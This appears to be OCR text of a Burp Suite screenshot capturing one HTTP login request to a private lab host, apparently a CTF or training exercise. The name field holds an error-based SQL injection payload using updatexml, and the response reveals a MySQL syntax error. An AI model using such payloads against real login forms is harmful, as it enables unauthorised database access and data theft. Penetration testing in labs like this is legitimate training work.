 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
20 × 21 × 22 × ...
Send Cancel < >
Request
Pretty Raw \n Actions
1 POST /login.php?tips=1 HTTP/1.1
2 Host: 172.19.0.1
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:86.0) Gecko/20100101 Firefox/86.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 70
10 Origin: http://172.19.0.1
11 Connection: close
12 Referer: http://172.19.0.1/login.php
13
14 name=123'or updatexml(1,concat(0x7e,(select(1)from
dual)),1)#&pass=123
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 12 Mar 2021 07:20:26 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Vary: Accept-Encoding
6 Content-Length: 229
7 Connection: close
8 Content-Type: text/html
9
10 string(164) "You have an error in your SQL syntax; chec
11 {"error":1,"msg":"\u8d26\u53f7\u4e0d\u5b58\u5728"}